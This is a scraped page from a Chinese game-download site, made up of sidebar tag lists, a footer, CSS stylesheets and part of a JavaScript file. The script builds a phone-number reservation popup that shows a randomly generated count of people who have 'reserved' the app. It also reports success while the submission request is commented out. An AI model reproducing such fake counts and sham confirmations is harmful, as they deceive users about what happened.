                                <li><a href="https://www.17utt.com/ckdgdzbdsy/" target="_blank" title="纯靠打怪掉装备的手游">纯靠打怪掉装备的手游</a></li>
                                <li><a href="https://www.17utt.com/sydmmfwzgkapptj/" target="_blank" title="所有动漫免费完整观看app推荐">所有动漫免费完整观看app推荐</a></li>
                                <li><a href="https://www.17utt.com/yxfzkjrjhj/" target="_blank" title="游戏辅助框架软件合集">游戏辅助框架软件合集</a></li>
                                <li><a href="https://www.17utt.com/wdhysjbbhj/" target="_blank" title="我的花园世界版本合集">我的花园世界版本合集</a></li>
                                <li><a href="https://www.17utt.com/mxxbrhdbmwyxdq/" target="_blank" title="冒险寻宝然后打败魔王游戏大全">冒险寻宝然后打败魔王游戏大全</a></li>
                                <li><a href="https://www.17utt.com/bkjxxSLGsyhj/" target="_blank" title="不氪金休闲SLG手游合集">不氪金休闲SLG手游合集</a></li>
                                <li><a href="https://www.17utt.com/CoupleGameyxqbbdq/" target="_blank" title="CoupleGame游戏全版本大全">CoupleGame游戏全版本大全</a></li>
                                <li><a href="https://www.17utt.com/rxhjbcqyxdq/" target="_blank" title="热血怀旧版传奇游戏大全">热血怀旧版传奇游戏大全</a></li>

                    </ul>
                </div>





                <div class="sidelist tab3 ilist">
                    <dt class="s_title">
                        <span class="cur">热门标签</span>
                        <a href="https://www.17utt.com/zt/" target="_blank" title="热门标签">更多&gt;</a>
                    </dt>
                    <ul class="colors-tag">
                                <li><a href="https://www.17utt.com/qhxlyxhj/" target="_blank" title="拳皇系列游戏合集">拳皇系列游戏合集</a></li>
                                <li><a href="https://www.17utt.com/csmxdyxhj/" target="_blank" title="城市冒险的游戏合集">城市冒险的游戏合集</a></li>
                                <li><a href="https://www.17utt.com/bkjxxSLGsyhj/" target="_blank" title="不氪金休闲SLG手游合集">不氪金休闲SLG手游合集</a></li>
                                <li><a href="https://www.17utt.com/wdhysjbbhj/" target="_blank" title="我的花园世界版本合集">我的花园世界版本合集</a></li>
                                <li><a href="https://www.17utt.com/jqyxdq/" target="_blank" title="机枪游戏大全">机枪游戏大全</a></li>
                                <li><a href="https://www.17utt.com/mxxbrhdbmwyxdq/" target="_blank" title="冒险寻宝然后打败魔王游戏大全">冒险寻宝然后打败魔王游戏大全</a></li>
                                <li><a href="https://www.17utt.com/CoupleGameyxqbbdq/" target="_blank" title="CoupleGame游戏全版本大全">CoupleGame游戏全版本大全</a></li>
                                <li><a href="https://www.17utt.com/ymhxbbdq/" target="_blank" title="永暮幻想版本大全">永暮幻想版本大全</a></li>
                                <li><a href="https://www.17utt.com/dyrcyh/" target="_blank" title="第一人称硬核射击手游推荐">第一人称硬核射击手游推荐</a></li>
                                <li><a href="https://www.17utt.com/yymnj/" target="_blank" title="拥有模拟驾驶感的赛车游戏合集">拥有模拟驾驶感的赛车游戏合集</a></li>
                                <li><a href="https://www.17utt.com/mlaxlyxtj/" target="_blank" title="马里奥系列游戏推荐">马里奥系列游戏推荐</a></li>
                                <li><a href="https://www.17utt.com/hhyxzzb/" target="_blank" title="汉化游戏直装版安卓合集">汉化游戏直装版安卓合集</a></li>
                                <li><a href="https://www.17utt.com/wcnkyx/" target="_blank" title="未成年可以无限玩的游戏">未成年可以无限玩的游戏</a></li>
                                <li><a href="https://www.17utt.com/二次元游戏/" target="_blank" title="好玩的二次元游戏推荐">好玩的二次元游戏推荐</a></li>
                                <li><a href="https://www.17utt.com/zshy/" target="_blank" title="2024最受欢迎的仙侠游戏精选">2024最受欢迎的仙侠游戏精选</a></li>

                    </ul>
                </div>

            </div>
        </div>
    </div>


    <div id="ft">
    <ul>
        <li><a href="https://www.17utt.com/" target="_blank" >网站首页</a> | </li>
        <li><a href="https://www.17utt.com/xz/" target="_blank">下载</a> | </li>
    </ul>
    <script language="javascript" type="text/javascript" src="//www.17utt.com/SkinNew/js/global.js"></script>
    <p style="text-align:center">Copyright &copy; 2011-2019 www.17utt.com.<a href="https://beian.miit.gov.cn/"  rel="nofollow">皖ICP备2023004230号-3</a> 游天堂下载 版权所有<br /></p>
</div>


    <script language="javascript" type="text/javascript" src="//www.17utt.com/skinnew/js/soft_item.js?v=1.1"></script>
    <script rel="nofollow" src="/api/EditorTJ?usn=lixf&date=2024/5/20 9:41:23"></script>

    <script rel="nofollow" src="/api/count_soft?id=12003"></script>
    <img id="imgtj" style="display:none;" src="" />
    <script type="text/javascript" src="//www.17utt.com/SkinNew/js/jquery.SuperSlide.2.1.1.js"></script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.17utt.com/SkinNew/css/global.css
body_size: 1835
content:
@charset "utf-8";
/*头部初始化css*/
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin: 0;padding: 0;}
ul,li{list-style:none;}
fieldset,img {border: 0;}
img {display: block;}
address,caption,cite,code,dfn,th,var {font-style: normal;font-weight: normal;}
ul,ol {list-style: none;}
input {padding-top: 0;padding-bottom: 0;}
input::-moz-focus-inner {border: 0;padding: 0;}
select,input {vertical-align: middle;}
select,input,textarea {}
input[type="text"],input[type="password"],textarea {outline-style: none;-webkit-appearance: none;}
textarea {resize: none;}
table {border-collapse: collapse;}
body {color: #333;font: 14px/20px "微软雅黑","SimSun","宋体","Arial Narrow",HELVETICA;background: #fff;}
.ov{overflow: hidden;}
.fl {float: left; _display: inline;}
.fr {float: right;_display: inline;}
a {color: #333;text-decoration: none;}

.clearfix:after {content: " "; display: block; height: 0; clear: both; }
.clearfix {zoom: 1;}
.m1100{width: 1200px;margin: 0 auto;}
.m1200{width: 1200px;margin: 0 auto;}
.global-tit{position:  relative;padding-left: 14px;overflow: hidden;height: 24px;line-height: 24px;}
.global-tit span.gl-title {font-size: 18px;font-weight: bold;color: #444;float: left;height: 24px;line-height: 24px;}
.global-tit span.gl-title i{font-style:normal;color: #3684d9;}
.global-tit:before {content:  "";position:  absolute;left:  0;top: 0px;bottom: 0;margin: auto;width: 4px;height: 100%;background-color: #3684d9;}
.gl-r {float: right;color: #999;font-size: 12px;position: relative;}
.gl-r em {font-style: normal;}
.gl-r i {width: 13px;height: 13px;background: url(../images/xp_index.png) -81px -110px no-repeat;position: absolute;top: 0;right: 30px;bottom: 0;margin: auto;}
/*头部*/

/*标题*/
.el_navs{background: #1fa9e1;}
.el_nav{height: 45px;line-height: 45px;overflow: hidden;}
.el_nav:before{content: " "; display: block; height: 0; clear: both;}
.el_nav a{font-size:16px;color:#fff;float:left;padding:0 46px;text-align:center;position: relative;transition: ease 0.2s;}
.el_nav a.active{background: #3dc3fa;}
.el_nav a:hover{background: #3dc3fa;}

/* top */

.global-nav { height: 90px; background-color: #ffffff; box-shadow: 0px 10px 20px 2px rgba(0, 0, 0, 0.06); }
.nav-list { overflow: hidden; }
.nav-list li { float: left; }
.nav-list li a { display: block; width: 112px; height: 90px; line-height: 90px; font-size: 16px; color: #333; text-align: center; position: relative; }
.nav-list li a:hover{ color: #1fa9e1; }
.nav-box {display: block;width: 100%;background: #ff6a03;height: 44px;overflow: hidden;}
.nav-list li.active a { color: #1fa9e1; font-weight: bold; }
.nav-list li.active a:after { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%); width: 17px; height: 9px; background: url(../images/jlt.png) -116px -41px no-repeat; }

/*search*/
.search{width: 370px;height: 30px;margin: 30px 0 0 0;border-radius: 4px;}
.search .key{width: 300px;border: none;height:28px;color: #999;border: 1px solid #f0f0f0; padding-left: 5px;}
.search .btn{width: 60px;height: 30px;border: none;cursor: pointer;background: #1fa9e1;color: #fff;}
.search input:-webkit-autofill{background: none;}
.search .btn:hover{background: #f60;}


.nav {width: 1200px;margin: 0 auto;overflow: hidden;}
.nav li {float: left;}
.nav li a {display: block;height: 45px;line-height: 45px;font-size: 16px;color: #fff;padding: 0 30px;}
.nav li:hover a,.nav li.active a {background: #de5b00;}
.glo-head {background: #fff;}
.glo-head-top {width: 1200px;margin: 0 auto;overflow: hidden;height: 95px;}
.logo {
    display: block;
    width: 426px;
    height: 60px;
    float: left;
    margin-top: 16px;
    background: url(../images/logo.png) no-repeat;
}
.search-count {float: right;width: 350px;}
.search-box input {float: left;height: 40px;width: 280px;text-indent: 15px;padding-right: 30px;display: block;background: #efefef;font-size: 14px;color: #999;transition: all .3s ease;box-sizing: border-box;border: 0;}


/* foot */
#ft{ clear:both;padding-top:6px;width: 1200px;margin: 0 auto;}
.flink {margin: 20px 0;background: #fff;overflow: hidden;}
.flink .b_title{ margin-bottom: 0; }
.link .b_title {margin-bottom: 0;}
.b_title {height: 46px;line-height: 46px; color: #333; font-size: 20px; font-weight: bold; border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.b_title .icon {vertical-align: top;margin-top: 8px;margin-right: 5px;}
.icon-yqlj { height: 30px; width: 30px; position: relative;display: inline-block;background-image: url(../images/icons.png);}

.link_bj { overflow: hidden; }
.link_list { margin-left: -14px; }
.link_list a { display: inline-block; float: left; width: auto; padding: 0 14px; border-left: 1px solid #959595; height: 16px; line-height: 16px; margin-top: 18px; font-size: 14px; color: #666; }
.link_list a:hover { color: #1fa9e1; }
#ft ul{ clear:both;text-align:center; margin:20px 0 10px;}
#ft ul li{ display:inline;}
#ft p{ text-align:center; color:#666; margin-bottom:1em;}



--- FILE ---
content_type: text/css
request_url: https://www.17utt.com/SkinNew/css/game_item20210406.css
body_size: 5495
content:
body, button, input, select, textarea { font: 14px/20px "ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â½Ã‚Â¯ÃƒÂ©Ã¢â‚¬ÂºÃ¢â‚¬Â¦ÃƒÂ©Ã‚Â»Ã¢â‚¬Ëœ"}
html { color: #404040; background-color: #f0f0f0;-webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; text-rendering: optimizelegibility;}
a:hover{text-decoration:underline;color:#4083e7;-webkit-transition:color ease-in-out .2s,color ease-in-out .2s;transition:color ease-in-out .2s,color ease-in-out .2s}
ol, ul { list-style: none; overflow: hidden;}
address, caption, cite, code, dfn, em, strong, th, var, i {font-style: normal;  font-weight: normal;}
a:link {
    text-decoration: none;
}
.m-box {padding-bottom: 50px;background: #eee;padding-top: 20px;overflow: hidden; height: auto;}
.full-row {width: 1200px;margin: 0 auto;}
.clearfix {zoom: 1;}
.clearfix:before, .clearfix:after {content: "";display: table;}
/*left*/
.full-row .col-865 {width: 884px;display: inline-block;}
.infobox {padding: 15px;background: #fff;overflow: hidden;}
.infobox_left {float: left;display: inline;width: 167px;}
.imgbox, .infobox_left img {width: 167px;height: 170px;border-radius: 40px;}
.softdigg { width: 167px; margin-top: 15px;}
.infobox_left .diggbox {width: 77px;height: 60px;text-align: center;cursor: pointer;border: 1px solid #f1f2f6;background: url(../images/bj_0.png) no-repeat 16px -1px;float: left;display: inline;font-size: 12px;}
.infobox_left .diggbox.bury {float: right;background-position: 18px -56px;}
.percent { position: relative; top: 36px;}
.infobox_centre {float: left; display: inline; width: 665px; margin-left: 20px;position: relative;}
.infobox_centre h1 {color: #f44336;font-size: 24px;overflow: hidden;height: 25px;overflow: hidden;margin-bottom: 15px;}
.infobox_centre h1 span {color: #999; font-size: 12px; margin-left: 20px;}
.infobox_centre li, .in_list li {width: 50%;height: 32px;float: left;display: inline;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.infobox_centre.i_soft li {width: 35%;}
.infobox_centre.i_soft li.cl-txt{width:100%}
.infobox_centre.i_soft li a {margin-left: 14px;}
.infobox_centre.i_soft li span {margin-left: 14px;}
.infobox_centre.i_soft li a.cl-1{color: #1fa9e1;}
.infobox_centre.i_soft li a.cl-2{color: #F44336;}
.infobox_centre.i_soft li a.cl-3{color: #2196F3;}
.infobox_centre.i_soft li a.cl-4{color: #E91E63;}

.infobox_centre.i_soft li.star img{display: inline-block;}
.infobox_centre .bdsharebuttonbox {position: relative; top: -3px;}
.bdshare-button-style1-16 {zoom: 1;}
.bdshare-button-style1-16 a, .bdshare-button-style1-16 .bds_more { float: left;font-size: 12px;padding-left: 17px;line-height: 16px;height: 16px;background-image: url(../images/icons_1_16.png); background-repeat: no-repeat; cursor: pointer; margin: 6px 6px 6px 0;}
.bdshare-button-style1-16 .bds_more {color: #333; float: left;}
.bdshare-button-style1-16 .bds_qzone {background-position: 0 -52px;}
.bdshare-button-style1-16 .bds_tsina { background-position: 0 -104px;}
.bdshare-button-style1-16 .bds_tqq { background-position: 0 -260px;}
.bdshare-button-style1-16 .bds_renren {background-position: 0 -208px;}
.bdshare-button-style1-16 .bds_weixin {background-position: 0 -1612px;}
.softewm { position: absolute; right: 45px;top: 30px;width: 90px; height: 110px;  padding: 15px 20px; background: #fff; border: 1px solid #ccc; z-index: 999; cursor: pointer;}
.softewm i {width: 90px; height: 90px;display: block; margin: 0 auto 10px auto;}
.softewm span { text-align: center; font-size: 12px;width: 90px; display: block;}
#downloadbox { float: left;display: inline; margin-top: 17px;}
#downloadbox a {float: left;display: block;width: 200px !important;height: 62px !important;border-radius: 5px !important;color: #fff !important;background: #7abb15;line-height: 62px;cursor: pointer !important;font-size: 22px !important;text-align: center !important;margin: 0 20px 0 0 !important;position: relative !important;}
#downloadbox a {background: #7abb15 url(../images/bj_0.png) no-repeat 4px -277px;text-indent: 30px;width: 200px !important;height: 62px !important;}
#downloadbox .pc_btn,#downloadbox .d_l_liji {background: #f7a934 url(../images/bj_0.png) no-repeat 3px -188px;text-indent: 35px;}
/*软件介绍*/
.slideBox{}
.slidetxtbox{padding: 15px;background: #fff;overflow: hidden;margin-top: 15px;height: auto;}
.slidetxtbox .cts-mtab {height: 45px;line-height: 45px;border-bottom: 1px solid #f1f2f6;display: block;/* position: relative; */}
.slidetxtbox .cts-mtab ul {height: 45px;margin: 0 auto;}
.slidetxtbox .cts-mtab ul li {float: left;padding: 0 30px;cursor: pointer;font-size: 19px;color: #6b6a6a;font-weight: 700;}
.slidetxtbox .cts-mtab ul li.hover {height: 43px; color: #40b4f7; border-bottom: 2px solid #40b4f7;}
.cts-mtab-fix { position: fixed;width: 100%;top: 0;left: 0;background: #fff; z-index: 9999;}
.cts-mtab-fix .head-tab {width: 1180px; margin: 0 auto;padding-top: 0px;}

.softcontent { padding: 10px 0 15px 0;font-size: 15px;line-height: 30px;}
.softcontent p {padding: 0 10px;margin-bottom: 15px;color: #666;}
.softcontent p img{margin:0 auto;}
.softtags {color: #696969;padding: 10px 10px 0 10px !important;margin-bottom: 0px !important;}
.softtags a {text-decoration: underline;font-size: 14px;color: #7abb15 !important;margin-right: 15px;}
.softcontent h3 {border-bottom: 1px dashed #d1d1d1;padding: 2px 0 5px 2px;margin: 10px;color: #40b4f7;font-size: 21px;font-weight: 400;}
.slidetxtbox .rjjs{width: 100%;height: auto;}
.slidetxtbox .news_center_no .panel{height: auto;max-height: initial;}
.slidetxtbox .panel {overflow: hidden;line-height: 40px;color: #333; margin-bottom: 30px;font-size: 16px; word-break: break-all;border-top: none;padding: 0 10px;/* text-align: justify; */}
/*.slidetxtbox .panel{height: auto;max-height: initial;}*/
.bd1 .tempWrap, .slideBox .tempWrap {width: 585px !important;margin: 0 auto;margin-right: 181px;}
.slideBox{padding: 15px;background: #fff;overflow: hidden;margin-top: 15px;}
.slideBox h4 {height: 45px;line-height: 45px;text-indent: 15px;font-size: 19px;position: relative;background: #cfd9db;color: #333;}
.slideBox h4.h401 {border-bottom: 1px solid #f1f2f6; background: none; color: #333;}
.slideBox .sPrev{right: 740px;margin-top: -183px;display: block;width: 45px;height: 130px;float: left;border-radius: 5px;border: 1px solid #eee;margin-left: 699px;background: #eee url(../images/right_arrow.png) no-repeat 13px 54px;}
.slideBox .sNext {right: 740px;display: block;width: 45px;height: 130px;float: left;margin-left: 10px;border-radius: 5px;border: 1px solid #eee;}
.slideBox .sNext {margin-top: 112px;background: #eee url(../images/left_arrow.png) no-repeat 13px 54px;}
.slideBox ul { overflow: hidden; zoom: 1;height: 295px;width: 585px;margin: 0 auto;}
.slideBox ul li {margin: 7px 28px 0 3px;o;r;/* width: 170px; */height: 295px;}
.slideBox ul li video, .slideBox ul li img {/* width: 170px; */height: 295px;display: block;}

.txtboxs{padding: 15px;background: #fff;overflow: hidden;margin-top: 15px;}
.txtboxs h4 {height: 45px; line-height: 45px;text-indent: 15px; font-size: 18px; position: relative;background: #cfd9db;color: #333;}
.txtboxs h4.h401 {border-bottom: 1px solid #f1f2f6; background: none; color: #333;}
.slideBox .h401 .pic_img{width: 30px;height:30px;float: left;background: url(../images/icons2.png) no-repeat;margin-top: 8px;}
.txtboxs .h401 .d_down{width: 30px;height:30px;float: left;background:url(../images/icons3.png) no-repeat;margin-top: 8px;}
.txtboxs ul { margin-top: 10px;overflow: hidden;}
.txtboxs ul li { margin: 10px 0 0 20px; float: left;display: block; width: 406px;position: relative;height: 40px; background: #fafafa;}
.txtboxs ul li img { width: 20px; height: 20px; position: absolute; left: 10px; top: 10px; border-radius: 100px;}
.txtboxs ul li a { position: absolute; left: 40px; top: 10px;width: 300px; display: block; height: 20px; overflow: hidden;}
.txtboxs ul li em { position: absolute; right: 10px; top: 10px; font-size: 12px; color: #999;}

.txtboxe {padding: 15px;background: #fff;overflow: hidden;margin-top: 15px;}
.txtboxe .hd {clear: both;border-bottom: 1px solid #f1f2f6; overflow: hidden;zoom: 1;font-size: 16px;height: 45px; line-height: 45px;}
.txtboxe .hd ul li {float: left;display: inline;margin: 0 20px 0 0;cursor: pointer;font-size: 16px;color: #777;}
.txtboxe .hd ul li.on {height: 43px;font-weight: 600;color: #454545;border-bottom: 2px solid #40b4f7;font-size: 18px;}
.txtboxe .hd .more {color: #666; font-size: 14px;float: right;right: 0;margin-top: -55px;position: relative;}
.txtboxe .bd ol { width:100%; overflow: hidden;}
.txtboxe .bd ol li {width: 800px;position: relative;height: 90px;margin: 20px 20px 0 20px;}
.txtboxe .bd ol li img { position: absolute;left: 0;width: 156px; height: 90px;}
.txtboxe .bd ol li b {position: absolute;left: 170px;top: 5px;font-size: 18px;font-weight: 500;color: #666;}
.txtboxe .bd ol li p {position: absolute;left: 170px;top: 35px;line-height: 25px;color: #999;font-size: 14px;}
.txtboxe .bd ul li { float: left; display: inline; width: 25%; height: 50px; margin: 20px 0 0 0; position: relative;}
.txtboxe .bd ul li img {position: absolute;left: 20px; width: 50px;height: 50px; border-radius: 100px;}
.txtboxe .bd ul li b, .txtboxe .bd ul li h5 { position: absolute; left: 80px; top: 5px; height: 20px; overflow: hidden; font-size: 14px; padding-right: 10px;}
.txtboxe .bd ul li span {position: absolute;left: 80px;top: 30px; font-size: 12px;color: #999; height: 20px; overflow: hidden;}
.txtboxs div a { float: left;display: inline;width: 72px; height: 100px;margin: 20px 17px 0 17px;}
.txtboxs div a img { width: 100%;  height: 72px; margin-bottom: 5px; border-radius: 100px;}
.txtboxs div a b { width: 100%;height: 20px;text-align: center; display: block; overflow: hidden;}
.openbtn_news { width: 145px; height: 36px; background: #009FF0; border-radius: 6px; text-align: center; line-height: 36px; font-size: 16px; color: #fff; cursor: pointer; margin: 10px auto; }
.openbtn_news:hover { opacity: 0.8; }
.openbtn_news:after {display: inline-block;width: 24px;height: 24px;content: '';background: url("//www.kuaihou.com/SkinNew/images/openbtn.png") no-repeat;background-size: 100%;margin: 0 8px -6px;}
.news_center.news_center_no .openbtn_news:after{transform: rotate(180deg);}
#expand{display: inline-block; overflow:visible; width:100%; background: #fff;padding-bottom: 15px;}
#expand span{color: #fff;display:inline-block;text-align:center;line-height: 40px;height: 37px;cursor:pointer;border-radius: 27px;margin: 0 auto;width: 21%;font-size: 16px;background: #96969694;margin-left: 336px;margin-top: 17px;/* padding-left: 24px; */}
/*#expand:after{ transform: rotate(360deg);}*/
#expand:after {display: inline-block;width: 24px;height: 24px;content: '';/*background: url(../images/openbtn.png) no-repeat;*/background-size: 100%;margin: 0 -153px -5px;}
/*right*/
.full-row .col-300 { width: 300px;background: #fff;}
.col-300{float: right;}
.ml-15 {margin-left: 10px;display: inline-block;vertical-align: top;}
.rl-box, .rem-box { background-color: #fff; border-bottom: 10px solid #eee;}
.mt-15 {margin-top: 15px!important;}
/*本类排行™*/
.rl-box .head{height:55px;line-height:55px;padding: 0 12px;border-bottom:1px solid #e8e8e8;}
.rl-box .head .title{float:left;color: #333;margin-left: 10px;border-bottom: 3px solid #1fa9e1;height: 53px;line-height: 53px;margin-bottom: 10px;font-size: 19px;font-weight: 700;}
.rl-box .list{padding:0 12px;width:276px;margin-bottom:10px;}
.rl-box .list .item{border-bottom:1px dashed #ddd;}
.rl-box .list .one{height:45px;line-height:45px;}
.rl-box .list .item .num{display:block;width:22px;height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;font-style:normal;float:left;text-align:center;line-height:22px;margin-right:15px;*display:inline;*zoom:1;color:#fff;}
.rl-box .list .one .num{background-color:#c6c6c6;}
.rl-box .list .media{padding:15px 0;}
.rl-box .list .media img{display:block;float:left;}
.rl-box .list .media .body{float:left;width:149px;*display:inline;*zoom:1;margin-left:10px;font-size:15px;line-height:24px;height:72px;padding:4px 0;}
.rl-box .list .item .title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.rl-box .list .media .fn{background-color:#f86d06;margin-top:28px;}
.rl-box .list .item .fn{background-color:#fca506}
.rl-box .list .one .num{margin-top:12px;}
.rl-box .list .one .title{float:left;width:150px;font-size:15px;}
.rl-box .list .one .size{float:right;font-size:13px;color:#999;}
.rl-box .h524{height:524px;overflow:hidden;}
.rl-box .list .app .s0,.rl-box .list .app .s1,.rl-box .list .app .s2,.rl-box .list .app .s3,.rl-box .list .app .s4,.rl-box .list .app .s5{display:inline-block;width:78px;height:14px;vertical-align:middle;/*background-image:url('../cssimg/stars.png');*/margin-top:-3px;}
.rl-box .list .app .s0{background-position:0 0;}
.rl-box .list .app .s1{background-position:0 -14px;}
.rl-box .list .app .s2{background-position:0 -28px;}
.rl-box .list .app .s3{background-position:0 -42px;}
.rl-box .list .app .s4{background-position:0 -56px;}
.rl-box .list .app .s5{background-position:0 -70px;}
.rl-box .list .first .fn{background-color:#f86d06}
.rl-box .nh{margin-top:10px;}
.rl-box .nh .title{width:230px !important;}
.rl-box .nh .item{border-bottom:0;height:38px;line-height:38px;}
.rl-box .nh .item .num{margin-top:8px;}
.rl-box .head .more{float:right;}
.rl-box .head .more a{color:#999;}
.rl-box .nl .item{height:39px;line-height:39px;border-bottom:1px dotted #ddd}
.rl-box .nl .item .dot{display:block;width:4px;height:4px;float:left;background-color:#bfbfbf;margin-top:18px;*display:inline;*zoom:1;margin-right:10px;}
.rl-box .nl .item .title{width:250px;}
.rl-box .nl .item:last-child{border-bottom:0;}
.rl-box .nl{height:399px;overflow:hidden;}
/*热门推荐*/
.rem-box .head .title {font-size: 19px;float:left;color: #333;height: 55px;font-weight: 600;margin-left: 35px;margin-left: 20px;}
.rem-box .head .pull-right { float: right;}
.rem-box .head .pull-right a { color: #888;}
.rem-box .head .pull-right{float:right;}
.rem-box .head .pull-right a{color:#888;margin-right: 14px;}
.rem-box .list{padding:0 3px;}
.rem-box .list .item{float:left;width:80px;margin:0 9px 15px 9px;*display:inline;*zoom:1;}
.rem-box .list .item a{display:block;text-align:center;}
.rem-box .list .item a img{display:block;}
.rem-box .list .item a .title{font-size:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:34px;height:34px;}
.yuyue_bg {position: fixed;top: 0;left: 0;width: 100%;height: 100%; z-index: 88888;display: none;}
.yuyue_box { position: fixed;left: 25%;top: 50%;width: 30%;height: 260px;margin-top: -130px; z-index: 99999;background: #fff;border: 1px solid #40b4f7; border-radius: 10px;overflow: hidden;font-size: 16px;display: none;}
.box_title {background: #40b4f7; font-size: 18px;color: #fff; padding: 10px 15px;}
.box_val { padding: 20px 30px 0 30px;}
.box_val input {display: block;width: 94%;padding: 12px 3%; border: 1px solid #ddd; border-radius: 6px; font-size: 16px;}
.box_txt {padding: 20px 30px 0 30px;line-height: 60px; text-align: center; color: #888;}
.box_btn span { float: left; width: 44%;line-height: 35px;margin: 0 3%; background: #bbb;color: #fff;text-align: center;border-radius: 6px; cursor: pointer;}
.box_btn .btn_q {background: #40b4f7;}

#ft {overflow: hidden;zoom: 1; height: 126px; border-top: 1px #e4e4e4 solid;position: relative; font-weight: normal; bottom: 0;}

/*面包屑*/
.brednav {width: 1200px; margin: 0 auto;  height: 50px; line-height: 50px; overflow: hidden;}
.brednav P { line-height: 20px; height: 20px; color: #525252; font-size: 14px; padding-top: 15px; padding-bottom: 15px; }
.brednav a { color: #525252; }
.brednav a:hover { color: #009FF0; }



/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none; width: 400px;height: 300px;position: fixed;left: 50%;top:45%;margin: -150px 0 0 -200px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #3bb3f2; cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width: 320px;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #3bb3f2 ;}
.yuyuewrap .yuyue_con .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #3bb3f2;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #3bb3f2;border: 1px solid #3bb3f2;}



.sidelist {
    position: static;
    margin-bottom: 15px;
    background: #fff;
}

.ilist dt {
    color: #222;
    font-size: 18px;
    height: 54px;
    line-height: 54px;
}

.ilist dt a {
    float: right;
    font-size: 14px;
    color: #999;
}

.s_title {
    height: 36px;
    line-height: 36px;
    border-bottom: 1px solid #ddd;
    background: #fff;
}

.s_title li, .s_title span {
    float: left;
    padding: 0 8px;
    margin: 0 2px 0 0;
    /* cursor: pointer; */
    color: #666;
    font-size: 16px;
}

.s_title .cur {
    color: #333;
    border-bottom: 2px solid #6BBCED;
    margin-top: -1px;
    background: #fff;
    border-bottom: 3px solid #1fa9e1;
    height: 53px;
    line-height: 53px;
    margin-bottom: 10px;
    font-size: 19px;
    font-weight: 700;
    margin-left: 10px;
}

.colors-tag {
    overflow: hidden;
    width: 300px;
}

.colors-tag li {
    float: left;
    display: inline-block;
    padding-right: 5px;
    padding-bottom: 8px;
    margin-left: 5px;
}

.colors-tag li a {
    display: block;
    color: #fff;
    line-height: 24px;
    padding: 0 9px;
    height: 24px;
    overflow: hidden;
}

.colors-tag li a:hover {
    opacity: .8;
    filter: alpha(opacity=80)
}

.colors-tag li:nth-child(7n+1) a {
    background: rgb(242, 160, 161);
}

.colors-tag li:nth-child(7n+2) a {
    background: rgb(132, 185, 203);
}

.colors-tag li:nth-child(7n+3) a {
    background: rgb(205, 140, 92);
}

.colors-tag li:nth-child(7n+4) a {
    background: rgb(248, 184, 98);
}

.colors-tag li:nth-child(7n+5) a {
    background: rgb(165, 154, 202);
}

.colors-tag li:nth-child(7n+6) a {
    background: rgb(165, 143, 134);
}

.colors-tag li:nth-child(7n+7) a {
    background: rgb(136, 203, 127);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.17utt.com/skinnew/js/soft_item.js?v=1.1
body_size: 3275
content:
function decodeXhtml(arr) {
	var text = "";
	var textarr = arr.split(';');
	for (var item in textarr)
		text += String.fromCharCode(textarr[item].replace("&#", ""));
	return text;
}

var nametext = ""
var objRegExp = /^&#\d+.*\;$/;

if (objRegExp.test(pageConfig.name)) {
	nametext = decodeXhtml(pageConfig.name);
} else {
	nametext = pageConfig.name;
}

window.yuyueFun = function() {
	$("body").append('<div class="yuyuemengban" style="display: none;"></div><div class="yuyuewrap" style="display: none;"><div class="closebtn"> × </div><div class="yuyue_con"><input type="text" class="phone" name="phone" value="" placeholder="请输入手机号"><div class="tips">' + Math.round(Math.random() * 1000) + '人已预约此应用</div><input type="hidden" name="type" value="az"><div class="yuyuebtn_bs" name="submit">确定</div><div class="yuyuebtn_br">取消</div></div></div>');
	$('.yuyuemengban,.yuyuewrap .closebtn,.yuyuewrap .yuyuebtn_br').click(function() {
		$('.yuyuemengban,.yuyuewrap').hide();
	});
	$(".yuyue").click(function(){
		$('.yuyuemengban,.yuyuewrap').show();
	});
	$(".yuyuebtn_bs").click(function() {
		var reg = /^1[3|4|5|7|8][0-9]{9}$/;
		var phoneNum = $(".yuyue_con .phone").val();
		var flag = reg.test(phoneNum);
		var type = /(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent) ? "ios" : "az"
		if(flag) {
			//var i = new Image();
			//i.src = "https://m.17utt.com/api/yuyue/?id=" + $("#entityid").val() + "&client=pc&phone=" + phoneNum;
			alert("预约成功");
			$('.yuyuemengban,.yuyuewrap').hide();
		} else {
			alert("您输入的手机号有误");
		}
	});
}


var aztag = false,pbFlag = true;
var aztag = false;
function getAzDownlink(data){
	if(data.downurl == "#") {
		$(".d_l_bendi").hide();
